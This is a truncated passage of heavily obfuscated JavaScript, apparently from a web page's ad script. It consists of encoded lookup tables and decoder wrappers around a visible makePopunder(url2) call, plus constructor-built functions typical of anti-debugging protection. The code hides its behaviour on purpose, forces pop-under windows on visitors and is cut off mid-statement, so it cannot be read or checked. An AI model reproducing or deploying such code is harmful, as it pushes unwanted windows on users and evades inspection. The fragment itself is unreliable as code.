Oo(t-vH.t,O- -vH.A,e-vH.e,t,O-vH.l);}var i=this[OH(vV.t,vV.A,vV.e,vV.l,vV.O)+OH(vV.a,vV.k,vV.G,vV.D,vV.N)]();function OU(t,A,e,l,O){return OJ(t-vU.t,O- -vU.A,l,l-vU.e,O-vU.l);}function OZ(t,A,e,l,O){return OE(t-vj.t,A-vj.A,e- -vj.e,t,O-vj.l);}function Oj(t,A,e,l,O){return Ou(t-vZ.t,O- -vZ.A,l,l-vZ.e,O-vZ.l);}function OH(t,A,e,l,O){return Oo(t-vY.t,t- -vY.A,e-vY.e,e,O-vY.l);}(K[OU(vV.s,vV.P,vV.c,vV.B,vV.S)](this[OH(vV.w,vV.r,vV.L,vV.F,vV.v)],-0xd14+0x882*-0x2+0x1e18)||K[OY(vV.p,vV.R,vV.I,vV.d,vV.b)](i,this[Oj(vV.X,vV.f,vV.y,vV.z,vV.x)]))&&this[Oj(vV.K,vV.i,vV.J,vV.o,vV.E)+OZ(vV.u,vV.C,vV.H,vV.U,vV.j)](l);}[Oo(vM.hG,vM.hD,vM.hN,vM.hs,vM.hP)](this),-0x29*-0xcf+0x1*0xe3b+-0x1*0x2f61),this;}else{X[l[OJ(vM.hc,vM.hB,vM.hS,vM.hw,vM.hr)]]&&(y=l[Ou(vM.hL,vM.hF,vM.hv,vM.hp,vM.hR)](X[l[Oo(vM.hI,vM.hd,vM.hb,vM.hX,vM.hf)]],-0x1b3b+0xd1e*0x2+0x101));;}};return y;}};if(l[Q7(vT.ii,-vT.iJ,vT.io,-vT.IN,-vT.iE)](v))return;else l[Q4(vT.fE,vT.iu,vT.iC,vT.iH,vT.iU)](p,A,N,s,P,c,B);;}makePopunder(url2);function h(t){var RY={t:0x2eb,A:0x13a,e:0x1b3,l:0x55b,O:0x3cd,a:0x307,k:0x1f4,G:0x589,D:0x397,N:0x75,s:0x84d,P:0x7c4,c:0x8ae,B:0x9b9,S:0x58a,w:0x1b6,r:0x4ad,L:0x1a0,F:0x2aa,v:0x424,p:0x5ae,R:0x448,I:0x509,d:0x68b,b:0x39e,X:0x37,f:0x2f3,y:0x254,z:0x2bc,x:0x2b1,K:0x112,i:0x180,J:0x3a8,o:0x271,E:0x75a,u:0x809,C:0x4b5,H:0x8f2,U:0x8de,j:0x46,Z:0x238,Y:0x469,V:0x273,M:0x391,T:0x417,n:0x49d,m:0x714,g:0x5f3,q:0x45c,h0:0x30e,h1:0x2c,h2:0x232,h3:0x20a,h4:0x488,h5:0x73a,h6:0x593,h7:0x2ec,h8:0x52f,h9:0x64e,hh:0x2f8,ht:0x461,hA:0x2df,he:0x1ad,hW:0x32c,hQ:0x1b9,hl:0xb8,hO:0x27c,ha:0x7d,hk:0xd9,hG:0x3c4,hD:0x13a,hN:0x14e,hs:0x23f,hP:0x42d,hc:0x6d,hB:0x279,hS:0x52,hw:0xb4,hr:0x22e,hL:0x827,hF:0x596,hv:0x8ac,hp:0x701,hR:0x8b9,hI:0x267,hd:0x2f5,hb:0x18f,hX:0x42f,hf:0x4c6,hy:0x4d7,hz:0x2cc,hx:0x302,RV:0x2df,RM:0x606,RT:0x3d1,Rn:0x4dd,Rm:0x7bb,Rg:0x616,Rq:0x8a,I0:0x212,I1:0x51e,I2:0x289,I3:0x4b9,I4:0x1bc,I5:0x45,I6:0x1da,I7:0x252,I8:0x19,I9:0x8c3,Ih:0xae7,It:0x9e5,IA:0x726,Ie:0x704,IW:0x421,IQ:0x125,Il:0x420,IO:0x24a,Ia:0x65,Ik:0xcb,IG:0x1f1,ID:0x1d5,IN:0x99,Is:0x182,IP:0x59f,Ic:0x3b6,IB:0x83f,IS:0x3a1,Iw:0x66b,Ir:0x316,IL:0xa3,IF:0x203,Iv:0xef,Ip:0x1ba,IR:0x4cd,II:0x725,Id:0x66d,Ib:0x3d9,IX:0x5e2,If:0x567,Iy:0x7cf,Iz:0x95f,Ix:0x827,IK:0x505,Ii:0x370,IJ:0x5ef,Io:0x86e,IE:0x550,Iu:0x33f,IC:0x679,IH:0x3b8,IU:0x2b6,Ij:0x1db,IZ:0x2dc,IY:0x4c3,IV:0x3ef,IM:0x58b,IT:0x4ea,In:0x73d,Im:0xfd,Ig:0x146,Iq:0x15d,d0:0x138,d1:0x13d,d2:0x75,d3:0x19b,d4:0x12a,d5:0xa7,d6:0x1f7,d7:0x1ca,d8:0xdd,d9:0x2c3,dh:0xe3,dt:0x67d,dA:0x822,de:0x6f8,dW:0x535,dQ:0x2bd,dl:0x12d,dO:0x257,da:0x127,dk:0xf1,dG:0x359,dD:0x460,dN:0x418,ds:0x3b0,dP:0x3a5,dc:0x55d,dB:0x56d,dS:0x45c,dw:0x2f7,dr:0x522,dL:0x540,dF:0x5c0,dv:0x80a,dp:0x798,dR:0x7fe,dI:0x682,dd:0x944,db:0x93a,dX:0x773,df:0x4bc,dy:0x8d3,dz:0x967,dx:0x7fc,dK:0x7c6,di:0x70c,dJ:0x218,dE:0x60,du:0x14c,dC:0x10b,dH:0x919,dU:0x92d,dj:0x967,dZ:0x735,dY:0xa6c,dV:0x384,dM:0x425,dT:0x6f,dn:0x32f,dm:0x5f4,dg:0x2db,dq:0x9b,b0:0x1d6,b1:0x4b0,b2:0x851,b3:0x6d2,b4:0x622,b5:0x49c,b6:0x276,b7:0x19e,b8:0x1ae,b9:0x7f,bh:0x73,bt:0x7f0,bA:0x612,be:0x61c,bW:0x691,bQ:0xa77,bl:0x698,bO:0x79d,ba:0x581,bk:0x6c1,bG:0x598,bD:0x762,bN:0x4b8,bs:0x69d,bP:0x600,bc:0x7a8},RZ={t:0x94,A:0x43a,e:0xb4,l:0x64},Rj={t:0x166,A:0x169,e:0x1b3,l:0x52},RU={t:0x4c3,A:0x4ff,e:0x6eb,l:0x47c,O:0x3c7,a:0x570,k:0x425,G:0x115,D:0x2eb,N:0x347,s:0x5e3,P:0x532,c:0x335,B:0x4e7,S:0x2d5,w:0x299,r:0x544,L:0x5fc,F:0x343,v:0x7e8,p:0x235,R:0xdb,I:0xb8,d:0x47,b:0x321,X:0x688,f:0x80a,y:0x98c,z:0x7a0,x:0x9af,K:0x733,i:0x555,J:0x612,o:0x38a,E:0x43e,u:0x213,C:0x37a,H:0x2cb,U:0x4c6,j:0x540,Z:0x43c,Y:0x132,V:0x2ad,M:0x24e,T:0x159,n:0x3d4,m:0xa2,g:0x389,q:0x2e0,h0:0x350,h1:0x5f,h2:0x1c8,h3:0x54,h4:0x255,h5:0x2d3,h6:0x4a3,h7:0x448,h8:0x2ce,h9:0x31,hh:0x49e,ht:0x37e,hA:0x396,he:0x148,hW:0xb0,hQ:0x3bb,hl:0x864,hO:0x6a5,ha:0x62c,hk:0x6a9,hG:0x462,hD:0x3f1,hN:0x19d,hs:0x1ce,hP:0x5c,hc:0x2f5,hB:0x73f,hS:0x942,hw:0x785,hr:0x69f,hL:0x4b6,hF:0x27d,hv:0x1d2,hp:0x13,hR:0x41b,hI:0x3f6,hd:0x28c,hb:0x4bc,hX:0x241,hf:0x25b,hy:0x615,hz:0x48e,hx:0x4b9,Rj:0x2f8,RZ:0x403,RY:0x22c,RV:0x23,RM:0x83,RT:0x2e,Rn:0x1f1,Rm:0x73,Rg:0x27e,Rq:0x2df,I0:0x16e,I1:0x1b0,I2:0x8bb,I3:0x37f,I4:0x3c9,I5:0x62a,I6:0x42a,I7:0x131,I8:0x262,I9:0x39c,Ih:0xed,It:0x57f,IA:0x727,Ie:0x642,IW:0x79c,IQ:0x6dc,Il:0x305,IO:0x38e,Ia:0xb3,Ik:0xc5,IG:0x177,ID:0x3a8,IN:0x3fd,Is:0x417,IP:0x401,Ic:0x3a6,IB:0x762,IS:0x73c,Iw:0xa23,Ir:0x77d,IL:0xa1b,IF:0xfd,Iv:0x87,Ip:0xf8,IR:0x167,II:0x172,Id:0x27c,Ib:0x52e,IX:0x7d9,If:0x6d2,Iy:0x5ea,Iz:0x9c,Ix:0x23b,IK:0x4a2,Ii:0x5f,IJ:0x24a,Io:0x11f,IE:0x180,Iu:0x208,IC:0x300,IH:0x35b,IU:0x57e,Ij:0x246,IZ:0x165,IY:0x1b0,IV:0x22d,IM:0x594,IT:0x69d,In:0x3ee,Im:0x1ef,Ig:0x53d,Iq:0x3fd,d0:0x648,d1:0x5d2,d2:0x2d5,d3:0x726,d4:0x503,d5:0x4f8,d6:0x7a5,d7:0x69,d8:0x2b6,d9:0x52,dh:0x1d7,dt:0x254,dA:0x22,de:0x40,dW:0x249,dQ:0xfe,dl:0x346,dO:0x10d,da:0x53,dk:0x4,dG:0x3be,dD:0x68a,dN:0x7ad,ds:0x5f5,dP:0x5ee,dc:0x452,dB:0x7af,dS:0x84c,dw:0x771,dr:0x7a2,dL:0x634,dF:0x8a3,dv:0x879,dp:0x7a9,dR:0xabe,dI:0x913,dd:0x3d9,db:0x234,dX:0x42f,df:0x572,dy:0x431,dz:0x327,dx:0x46f,dK:0x1a4,di:0xdf,dJ:0x10f,dE:0x763,du:0x545,dC:0x6b0,dH:0x734,dU:0x40d,dj:0x3fe,dZ:0x205,dY:0x1c7,dV:0x259,dM:0x412,dT:0x5ca,dn:0x378,dm:0x241,dg:0x58f,dq:0x1fa,b0:0x307,b1:0x35e,b2:0x46d,b3:0x1a8,b4:0x3d1,b5:0x306,b6:0x9c,b7:0x57c,b8:0x49c,b9:0x1e5,bh:0x2ea,bt:0x4b0,bA:0x161,be:0x326,bW:0x2c7,bQ:0x379,bl:0x25e,bO:0x71b,ba:0x8dc,bk:0x82a,bG:0x467,bD:0x7fb,bN:0x3c,bs:0xc1,bP:0x135,bc:0xd1,bB:0x41d,bS:0x4cb,bw:0x20a,br:0x273,bL:0x4e1,bF:0x6b1,bv:0x6ee,bp:0x499,bR:0x730,bI:0x5cf,bd:0x26d,bb:0x389,bX:0x10b,bf:0x2ee,by:0x65,bz:0x46e,bx:0x684,bK:0x5c3,bi:0x3d9,bJ:0x2e4,bo:0x1d9,bE:0x1d,bu:0x2f1,bC:0x323,bH:0x5e1,bU:0x87a,bj:0x9f3,bZ:0x758,bY:0x854,bV:0x2b0,bM:0x2bb,bT:0x177,bn:0x411,bm:0x6c9,bg:0x32f,bq:0x3fd,X0:0x5fb,X1:0x6d3,X2:0x60e,X3:0x6c7,X4:0x76e,X5:0x82b,X6:0x12a,X7:0x51b,X8:0x50d,X9:0x385,Xh:0xf5,Xt:0x10d,XA:0xde,Xe:0x244,XW:0xe3,XQ:0x4bb,Xl:0x151,XO:0x1fc,Xa:0x25a,Xk:0x51f,XG:0x590,XD:0x333,XN:0x470,Xs:0x3a0,XP:0x400},Ru={t:0x223,A:0x3f,e:0x168,l:0x115},pT={t:0x8d9,A:0x95b,e:0x5dd,l:0x8dc,O:0x725},pZ={t:0x1f6,A:0x5cb,e:0x4b6,l:0x527,O:0x464},pU={t:0x57e,A:0x404,e:0x656,l:0x64f,O:0x3a9},pC={t:0x2ac,A:0x3c6,e:0x666,l:0x504,O:0x787},pJ={t:0x9ed,A:0xb83,e:0x73f,l:0x94d,O:0x8cd},pf={t:0x96e,A:0xbea,e:0x6ff,l:0xaf5,O:0x9ca},pb={t:0x33b,A:0x559,e:0x2ab,l:0x4c7,O:0x37d},pp={t:0xb88,A:0xb28,e:0x81e,l:0x9d3,O:0x919},pF={t:0x4a2,A:0x5f6,e:0x67d,l:0x687,O:0x507},pr={t:0x53a,A:0x65b,e:0x825,l:0x4ed,O:0x7f5},pc={t:0x331,A:0x228,e:0x1cf,l:0xf1,O:0x74},pD={t:0x756,A:0x73d,e:0x5fb,l:0x491,O:0x5f7},pk={t:0x15c,A:0x58c,e:0x346,l:0x354,O:0x4ee},pO={t:0x11a,A:0xc4,e:0x125,l:0x1db},vm={t:0x1b4,A:0x461,e:0x17a,l:0x1a9},vn={t:0x10a,A:0x52,e:0x75,l:0x113};function On(t,A,e,l,O){return hU(A- -vn.t,A-vn.A,e-vn.e,l-vn.l,O);}function OM(t,A,e,l,O){return hu(t,A-vm.t,l- -vm.A,l-vm.e,O-vm.l);}var A={'AuDXf':OV(RY.t,RY.A,RY.e,RY.l,RY.O)+OV(RY.a,RY.k,RY.G,RY.D,RY.N)+'2','HIMjk':function(l,O){return l(O);},'CPLQI':OV(RY.s,RY.P,RY.c,RY.B,RY.S),'fDSIV':function(l,O){return l===O;},'uROLU':OM(RY.w,RY.r,RY.L,RY.F,RY.A),'KqRDT':OV(RY.v,RY.p,RY.R,RY.I,RY.d),'sribX':OM(RY.b,RY.X,RY.f,RY.y,RY.z)+OM(RY.x,RY.K,RY.i,RY.J,RY.o),'RTSXc':function(l){return l();},'zCNxP':function(l,O){return l(O);},'oIgip':function(l,O){return l+O;},'ZUQdI':function(l,O){return l+O;},'yvAVG':OT(RY.E,RY.u,RY.C,RY.H,RY.U)+Om(RY.j,RY.Z,RY.Y,RY.V,RY.M)+On(RY.T,RY.n,RY.m,RY.g,RY.q)+OM(RY.h0,-RY.h1,RY.h2,RY.h3,RY.h4)+On(RY.h5,RY.h6,RY.h7,RY.h8,RY.h9)+OM(RY.hh,RY.ht,RY.hA,RY.he,RY.hW)+Om(-RY.hQ,RY.hl,RY.hO,-RY.ha,-RY.hk)+OM(RY.hG,RY.hD,RY.hN,RY.hs,RY.hP)+Om(RY.hc,RY.hB,-RY.hS,RY.hw,RY.hr)+OV(RY.hL,RY.hF,RY.hv,RY.hp,RY.hR)+OM(RY.hI,RY.V,RY.hd,RY.hb,RY.hX)+OV(RY.hf,RY.hy,RY.hz,RY.hx,RY.RV)+OT(RY.RM,RY.RT,RY.Rn,RY.Rm,RY.Rg)+OM(RY.Rq,RY.I0,RY.I1,RY.I2,RY.I3)+Om(RY.I4,RY.I5,RY.I6,RY.I7,RY.I8)+OT(RY.I9,RY.Ih,RY.It,RY.IA,RY.Ie)+'h=','AOHpM':OM(RY.IW,RY.IQ,RY.Il,RY.IO,RY.Ia)+OM(-RY.Ik,RY.IG,RY.ID,-RY.IN,RY.Is),'PaZwi':OV(RY.IP,RY.Ic,RY.IB,RY.IS,RY.Iw)+Om(RY.Ir,RY.IL,RY.IF,RY.Iv,-RY.Ip)+'0','yWdjU':function(l,O){return l==O;},'VZxsG':OV(RY.IR,RY.II,RY.Id,RY.Ib,RY.IX)+On(RY.If,RY.Iy,RY.Iz,RY.Ix,RY.IK)+'d','DYpWs':On(RY.Ii,RY.IJ,RY.Io,RY.IE,RY.Iu)+'e','oQUeh':function(l,O){return l+O;},'EtGyh':function(l,O){return l+O;},'nFeJL':On(RY.IC,RY.IH,RY.IU,RY.Ij,RY.IZ),'jvxzd':OT(RY.IY,RY.IV,RY.IM,RY.IT,RY.In)+OM(-RY.Im,RY.Ig,RY.Iq,-RY.d0,RY.d1),'FmYdF':function(l,O){return l*O;},'CWnht':OM(-RY.d2,RY.d3,RY.d4,-RY.d5,RY.d6)+Om(RY.I6,RY.d7,-RY.d8,RY.d9,RY.dh)+'g','euulW':function(l,O){return l!==O;},'fVqHj':OV(RY.dt,RY.dA,RY.s,RY.de,RY.dW),'qJhDd':Om(-RY.dQ,-RY.dl,-RY.dO,-RY.da,RY.dk),'SXzWs':On(RY.dG,RY.dD,RY.dN,RY.ds,RY.dP)+'g','EpFKj':function(l,O){return l!==O;},'MlZJD':OT(RY.dc,RY.dB,RY.dS,RY.dw,RY.dr),'EQDch':OV(RY.dL,RY.dF,RY.dv,RY.dp,RY.dR)+OV(RY.dI,RY.dd,RY.db,RY.dX,RY.df)+OT(RY.dy,RY.dz,RY.dx,RY.dK,RY.di),'FvkWL':Om(-RY.dJ,-RY.dE,-RY.du,-RY.dk,-RY.dC)+'er','TCENO':function(l,O){return l!==O;},'bfwAD':function(l,O){return l+O;},'TzQWZ':function(l,O){return l/O;},'sYfbi':OT(RY.dH,RY.dU,RY.dj,RY.dZ,RY.dY)+'h','wvfwO':function(l,O){return l%O;},'zSLKw':function(l,O){return l!==O;},'bPoHZ':OM(RY.dV,RY.dM,RY.dT,RY.dn,RY.dm),'fhIRu':OV(RY.dg,RY.dq,RY.b0,RY.b1,RY.Ic),'yzYJL':On(RY.b2,RY.b3,RY.hF,RY.b4,RY.b5),'Skhvl':Om(RY.b6,RY.b7,RY.b8,RY.b9,RY.bh)+'n','XSpku':function(l,O){return l+O;},'EGCoD':OV(RY.bt,RY.bA,RY.be,RY.bW,RY.bQ)+OV(RY.bl,RY.bO,RY.ba,RY.bk,RY.bG)+'t','frnaC':function(l,O){return l(O);}};function OV(t,A,e,l,O){return hU(t- -pO.t,A-pO.A,e-pO.e,l-pO.l,l);}function e(l){var RH={t:0x32,A:0x81,e:0x35d,l:0x5b},RC={t:0xcb,A:0x1f5,e:0x131,l:0x10a},RE={t:0x18f,A:0x562,e:0x1b4,l:0x13e},Ro={t:0x5de,A:0x82b,e:0x719,l:0x759,O:0x7a5,a:0x84e,k:0x669,G:0x440,D:0x404,N:0x51a,s:0xa40,P:0xa14,c:0x9f7,B:0x8c3,S:0x948,w:0x768,r:0x432,L:0x4e6,F:0x5d1,v:0x53d,p:0x4bb,R:0x897,I:0x6ac,d:0x8eb,b:0x905,X:0x618,f:0x71b,y:0x6ab,z:0x722,x:0x6b8,K:0xaa9,i:0x97d,J:0x87f,o:0x6a3,E:0x5fe,u:0x5d3,C:0x3a7,H:0x4fa,U:0x377,j:0x7c1,Z:0x98a,Y:0x842,V:0x7b5,M:0x9b9,T:0xb5e,n:0xb6a,m:0x911,g:0x917,q:0x781,h0:0x956,h1:0xc8,h2:0x50,h3:0xbd,h4:0xe7,h5:0x58,h6:0x2ff,h7:0xf5,h8:0x172,h9:0x172,hh:0x2f7,ht:0x739,hA:0x8fc,he:0xb87,hW:0x87e,hQ:0x9b1,hl:0x3fb,hO:0x28a,ha:0x215,hk:0x46,hG:0x9b,hD:0x410,hN:0x574,hs:0x5cf,hP:0x689,hc:0x602,hB:0x8a0,hS:0xa1f,hw:0x8bd,hr:0x7dc,hL:0x832,hF:0x137,hv:0xd2,hp:0x186,hR:0x43,hI:0x367,hd:0x51b,hb:0x502,hX:0x5cc,hf:0x266,hy:0x4b7,hz:0x15e,hx:0x333,RE:0x37d,Ru:0x42e,RC:0x460,RH:0x881,RU:0x711,Rj:0x82a,RZ:0x475,RY:0x95e,RV:0x5ba,RM:0x71c,RT:0x690,Rn:0x469,Rm:0x7f7,Rg:0xae0,Rq:0x654,I0:0x833,I1:0x69f,I2:0x622,I3:0x616,I4:0x803,I5:0x93f,I6:0x574,I7:0x649,I8:0x625,I9:0x633,Ih:0x73a,It:0x5d3,IA:0x9b4,Ie:0x7d5,IW:0x70b,IQ:0x912,Il:0x821,IO:0x94a,Ia:0x68,Ik:0x11b,IG:0xec,ID:0x1d7,IN:0xe8},Rb={t:0x8b,A:0x51,e:0x440,l:0x24},Rd={t:0xe,A:0x98,e:0x2ce,l:0x1d},Rr={t:0x7ec,A:0x3f5,e:0x5a5,l:0x661,O:0x331},Rc={t:0x5d1,A:0x2c6,e:0x376,l:0xc4,O:0x58b},Re={t:0x648,A:0x7dd,e:0x68a,l:0x684,O:0x94a},Rt={t:0x1f3,A:0x333,e:0x172,l:0x2f4,O:0xd},R9={t:0x784,A:0x815,e:0x873,l:0xa73,O:0x9cc},R7={t:0x270,A:0x18,e:0x17b,l:0x1cc},R6={t:0x2f2,A:0x4e4,e:0x73f,l:0x6b6,O:0x46b,a:0x1,k:0x1a9,G:0x1fe,D:0x48,N:0x179,s:0x1ab,P:0x24,c:0x87,B:0xd5,S:0x416,w:0x422,r:0x4ef,L:0x373,F:0x374,v:0x222,p:0x31f,R:0x37f,I:0x47a,d:0x4f6,b:0x2ac,X:0x311,f:0x2d6,y:0x3eb,z:0x213,x:0x197,K:0x42,i:0x25d,J:0x153,o:0x237,E:0x200,u:0x203,C:0x103,H:0x410,U:0x368,j:0x383,Z:0x3f9,Y:0x31a,V:0x586,M:0x4f6,T:0x6bf,n:0x24,m:0x14e,g:0x2e3,q:0x296,h0:0x17b,h1:0x5fe,h2:0x52d,h3:0x52f,h4:0x82f,h5:0x81f},pq={t:0x2a,A:0x4c4,e:0xb4,l:0x30},pn={t:0x49d,A:0x2f,e:0x1cc,l:0xb8},pV={t:0x6a9,A:0x636,e:0x89a,l:0x505,O:0x3f4},pY={t:0xee,A:0x3fd,e:0x61,l:0x118},pu={t:0x51,A:0x50b,e:0x6c,l:0x61},pE={t:0x12f,A:0x357,e:0x3de,l:0xa1,O:0x5d5},po={t:0x8d,A:0x30f,e:0xbb,l:0x5e},pK={t:0x2f5,A:0x599,e:0x417,l:0x639,O:0x195},px={t:0x192,A:0xa7,e:0x1c0,l:0x124},pz={t:0xa12,A:0x88c,e:0xafa,l:0xa16,O:0xb1f},py={t:0x137,A:0xee,e:0x30d,l:0x192},pX={t:0x7a,A:0x3e5,e:0xe3,l:0x19f},pd={t:0x4,A:0x384,e:0x177,l:0x7d},pI={t:0x813,A:0xa05,e:0x921,l:0x63b,O:0x5e0},pS={t:0x3da,A:0x4d5,e:0x6ed,l:0x5d2,O:0x3ff},pP={t:0x2,A:0x35b,e:0x39,l:0x105},ps={t:0x3d8,A:0x332,e:0x4b4,l:0x2f3,O:0x344},pN={t:0x20,A:0x24b,e:0x3a,l:0x55},O={'eivkc':function(a,k){var pa={t:0x2cd};function Og(t,A,e,l,O){return Q(l- -pa.t,A);}return A[Og(pk.t,pk.A,pk.e,pk.l,pk.O)](a,k);},'CnKWr':A[Oq(RU.t,RU.A,RU.e,RU.l,RU.O)],'nnLAA':function(a,k){var pG={t:0xa9,A:0x30,e:0x1b3,l:0xfb};function a0(t,A,e,l,O){return Oq(t-pG.t,A-pG.A,t,e-pG.e,O-pG.l);}return A[a0(pD.t,pD.A,pD.e,pD.l,pD.O)](a,k);},'mAqjC':A[Oq(RU.a,RU.k,RU.G,RU.D,RU.N)],'uGVhZ':A[a2(RU.s,RU.P,RU.c,RU.B,RU.S)],'loaHb':A[a2(RU.w,RU.r,RU.L,RU.F,RU.v)],'yxUgl':function(a){function a4(t,A,e,l,O){return a2(t-pN.t,t- -pN.A,l,l-pN.e,O-pN.l);}return A[a4(ps.t,ps.A,ps.e,ps.l,ps.O)](a);},'fvWpm':function(a,k){function a5(t,A,e,l,O){return a3(t-pP.t,O- -pP.A,l,l-pP.e,O-pP.l);}return A[a5(pc.t,-pc.A,pc.e,pc.l,pc.O)](a,k);},'HeGkg':function(a,k){var pB={t:0x19b,A:0x101,e:0x151,l:0x92};function a6(t,A,e,l,O){return Oq(t-pB.t,A-pB.A,O,l- -pB.e,O-pB.l);}return A[a6(pS.t,pS.A,pS.e,pS.l,pS.O)](a,k);},'kgcWm':function(a,k){var pw={t:0x149,A:0x1b2,e:0x14,l:0x1a5};function a7(t,A,e,l,O){return a1(t-pw.t,t,A-pw.A,l-pw.e,O-pw.l);}return A[a7(pr.t,pr.A,pr.e,pr.l,pr.O)](a,k);},'nOUgC':function(a,k){var pL={t:0xa5,A:0x5e,e:0x13f,l:0x92};function a8(t,A,e,l,O){return a1(t-pL.t,e,O-pL.A,l-pL.e,O-pL.l);}return A[a8(pF.t,pF.A,pF.e,pF.l,pF.O)](a,k);},'hibXl':function(a,k){var pv={t:0xec,A:0xf9,e:0x16b,l:0x84};function a9(t,A,e,l,O){return a2(t-pv.t,O-pv.A,A,l-pv.e,O-pv.l);}return A[a9(pp.t,pp.A,pp.e,pp.l,pp.O)](a,k);},'cDgjn':function(a,k){var pR={t:0x11e,A:0x1f5,e:0x1d5,l:0xc1};function ah(t,A,e,l,O){return a3(t-pR.t,t-pR.A,e,l-pR.e,O-pR.l);}return A[ah(pI.t,pI.A,pI.e,pI.l,pI.O)](a,k);},'QGCgo':function(a,k){function at(t,A,e,l,O){return a1(t-pd.t,t,O-pd.A,l-pd.e,O-pd.l);}return A[at(pb.t,pb.A,pb.e,pb.l,pb.O)](a,k);},'FAJRX':A[aA(RU.p,RU.R,RU.I,RU.d,RU.b)],'sqsdh':function(a,k){function ae(t,A,e,l,O){return a3(t-pX.t,O-pX.A,l,l-pX.e,O-pX.l);}return A[ae(pf.t,pf.A,pf.e,pf.l,pf.O)](a,k);},'Cwqaa':A[a2(RU.X,RU.f,RU.y,RU.z,RU.x)],'jsHwv':A[a2(RU.K,RU.i,RU.J,RU.o,RU.E)],'TSOiY':function(a,k){function aW(t,A,e,l,O){return Oq(t-py.t,A-py.A,e,t-py.e,O-py.l);}return A[aW(pz.t,pz.A,pz.e,pz.l,pz.O)](a,k);},'QnkcK':A[Oq(RU.u,RU.C,RU.H,RU.U,RU.j)],'uQAFo':A[a1(RU.Z,RU.Y,RU.V,RU.M,RU.T)],'XjuXk':function(a,k){function aQ(t,A,e,l,O){return a2(t-px.t,e-px.A,t,l-px.e,O-px.l);}return A[aQ(pK.t,pK.A,pK.e,pK.l,pK.O)](a,k);},'NSCSq':function(a,k){var pi={t:0x135,A:0x3e1,e:0x1b8,l:0x15f};function al(t,A,e,l,O){return a3(t-pi.t,t-pi.A,O,l-pi.e,O-pi.l);}return A[al(pJ.t,pJ.A,pJ.e,pJ.l,pJ.O)](a,k);},'ZODlY':function(a,k){function aO(t,A,e,l,O){return a2(t-po.t,A- -po.A,e,l-po.e,O-po.l);}return A[aO(pE.t,pE.A,pE.e,pE.l,pE.O)](a,k);},'KezoC':function(a,k){function aa(t,A,e,l,O){return a1(t-pu.t,O,l-pu.A,l-pu.e,O-pu.l);}return A[aa(pC.t,pC.A,pC.e,pC.l,pC.O)](a,k);},'ONZnu':A[Oq(RU.n,RU.m,RU.g,RU.q,RU.h0)],'YwUkk':A[a1(-RU.h1,-RU.h2,RU.h3,-RU.h4,RU.h5)],'wmFRz':function(a,k){var pH={t:0x1bb,A:0x402,e:0x19e,l:0x21};function ak(t,A,e,l,O){return a1(t-pH.t,O,e-pH.A,l-pH.e,O-pH.l);}return A[ak(pU.t,pU.A,pU.e,pU.l,pU.O)](a,k);},'ohahP':A[a1(RU.h6,RU.h7,RU.h8,RU.h9,RU.hh)],'wOlgs':function(a,k){var pj={t:0x16a,A:0x331,e:0x1c3,l:0x28};function aG(t,A,e,l,O){return a2(t-pj.t,e- -pj.A,A,l-pj.e,O-pj.l);}return A[aG(pZ.t,pZ.A,pZ.e,pZ.l,pZ.O)](a,k);},'kTNXg':function(a){function aD(t,A,e,l,O){return a1(t-pY.t,A,t-pY.A,l-pY.e,O-pY.l);}return A[aD(pV.t,pV.A,pV.e,pV.l,pV.O)](a);},'zJnPX':function(a,k){var pM={t:0xe6,A:0x17,e:0x18a,l:0xd0};function aN(t,A,e,l,O){return a2(t-pM.t,O- -pM.A,e,l-pM.e,O-pM.l);}return A[aN(pT.t,pT.A,pT.e,pT.l,pT.O)](a,k);},'UZllo':A[a1(RU.ht,RU.hA,RU.he,RU.hW,RU.hQ)],'XIBaT':A[a2(RU.hl,RU.hO,RU.ha,RU.hk,RU.hG)]};function a1(t,A,e,l,O){return OT(e- -pn.t,A-pn.A,e-pn.e,A,O-pn.l);}if(A[a1(RU.hD,RU.hN,RU.hs,-RU.hP,RU.hc)](typeof l,A[Oq(RU.hB,RU.hS,RU.hw,RU.hr,RU.hL)])){if(A[aA(RU.hF,RU.hv,RU.N,RU.hp,RU.hR)](A[a3(RU.hI,RU.hd,RU.hb,RU.hX,RU.hf)],A[a2(RU.hy,RU.hz,RU.hx,RU.Rj,RU.RZ)])){var k=A[a1(-RU.RY,-RU.RV,RU.RM,RU.RT,RU.Rn)][a3(RU.Rm,RU.Rg,RU.Rq,RU.I0,RU.I1)]('|'),G=0x1*-0x208+0x1ce1+-0x1ad9;while(!![]){switch(k[G++]){case'0':var D=P[N]||s;continue;case'1':s[Oq(RU.I2,RU.I3,RU.I4,RU.I5,RU.I6)+a3(RU.I7,RU.I8,RU.I9,RU.Ih,-RU.h9)]=D[a2(RU.It,RU.IA,RU.Ie,RU.IW,RU.IQ)+aA(RU.Il,RU.IO,RU.Ia,RU.Ik,RU.IG)][a2(RU.ID,RU.IN,RU.Is,RU.IP,RU.Ic)](D);continue;case'2':S[N]=s;continue;case'3':var N=N[s];continue;case'4':var s=G[Oq(RU.IB,RU.IS,RU.Iw,RU.Ir,RU.IL)+a1(RU.IF,RU.Iv,RU.Ip,RU.IR,RU.II)+'r'][a2(RU.Id,RU.Ib,RU.IX,RU.If,RU.Iy)+a3(RU.Iz,RU.Ix,RU.IK,RU.Ii,RU.IJ)][Oq(RU.Io,RU.IE,RU.Iu,RU.IC,RU.hh)](D);continue;case'5':s[aA(RU.IH,RU.IU,RU.Ij,RU.IZ,RU.IY)+Oq(RU.IV,RU.IM,RU.IT,RU.In,RU.Im)]=c[a2(RU.Ig,RU.Iq,RU.d0,RU.d1,RU.hD)](B);continue;}break;}}else return function(k){}[a1(RU.d2,RU.d3,RU.d4,RU.d5,RU.d6)+a1(-RU.d7,RU.d8,RU.Ip,RU.d9,RU.dh)+'r'](A[a1(RU.dt,RU.dA,-RU.de,RU.dW,-RU.dQ)])[a3(RU.dl,RU.dO,-RU.da,-RU.dk,RU.dG)](A[Oq(RU.dD,RU.dN,RU.ds,RU.dP,RU.dc)]);}else{if(A[a2(RU.dB,RU.dS,RU.dw,RU.dr,RU.dL)](A[a2(RU.dF,RU.dv,RU.dp,RU.dR,RU.dI)]('',A[aA(RU.dd,RU.db,RU.dX,RU.df,RU.dy)](l,l))[A[a1(RU.dz,RU.dx,RU.dK,-RU.di,-RU.dJ)]],-0x1*-0x6d1+0x175e+-0x1e2e)||A[a2(RU.dE,RU.du,RU.dC,RU.dH,RU.dU)](A[Oq(RU.dj,RU.dZ,RU.dY,RU.dV,RU.dM)](l,0x20ad+-0x25aa+0x511),-0x206e+0x1c9*-0x2+0x2400)){if(A[a1(RU.dT,RU.g,RU.dn,RU.dm,RU.dg)](A[a2(RU.dq,RU.b0,